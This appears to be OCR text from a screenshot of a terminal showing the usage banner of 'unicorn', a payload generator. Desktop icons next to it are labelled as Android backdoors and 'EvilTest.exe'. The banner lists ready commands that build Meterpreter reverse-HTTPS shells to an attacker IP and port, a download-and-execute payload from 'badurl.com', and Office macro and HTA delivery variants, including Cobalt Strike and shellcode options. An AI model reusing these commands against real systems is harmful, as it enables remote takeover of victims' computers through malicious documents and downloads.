 Applications Places Terminal Tue 21:51 1
Tor Browser
root@DataZer0: ~/Desktop/unicorn-master
File Edit View Search Terminal Help
Written by: Dave Kennedy at TrustedSec (https://www.trustedsec.com)
Twitter: @TrustedSec, @HackingDave
Credits: Matthew Graeber, Justin Elze, Chris Gates
Happy Magic Unicorns.
Usage: python unicorn.py payload reverse_ipaddr port <optional hta or macro, crt
>
PS Example: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443
PS Down/Exec: python unicorn.py windows/download_exec url=http://badurl.com/payl
oad.exe
Macro Example: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 4
43 macro
Macro Example CS: python unicorn.py <cobalt_strike_file.cs> cs macro
Macro Example Shellcode: python unicorn.py <path_to_shellcode.txt> shellcode mac
ro
HTA Example: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443
hta
HTA SettingContent-ms Metasploit: python unicorn.py windows/meterpreter/reverse_
https 192.168.1.5 443 ms
HTA Example CS: python unicorn.py <cobalt_strike_file.cs> cs hta
HTA Example SettingContent-ms: python unicorn.py <cobalt_strike_file.cs cs ms
HTA Example Shellcode: python unicorn.py <path_to_shellcode.txt>: shellcode hta
HTA Example SettingContent-ms: python unicorn.py <patth_to_shellcode.txt>: shell
Android
Backdoors
Android443.
apk
EvilTest.exe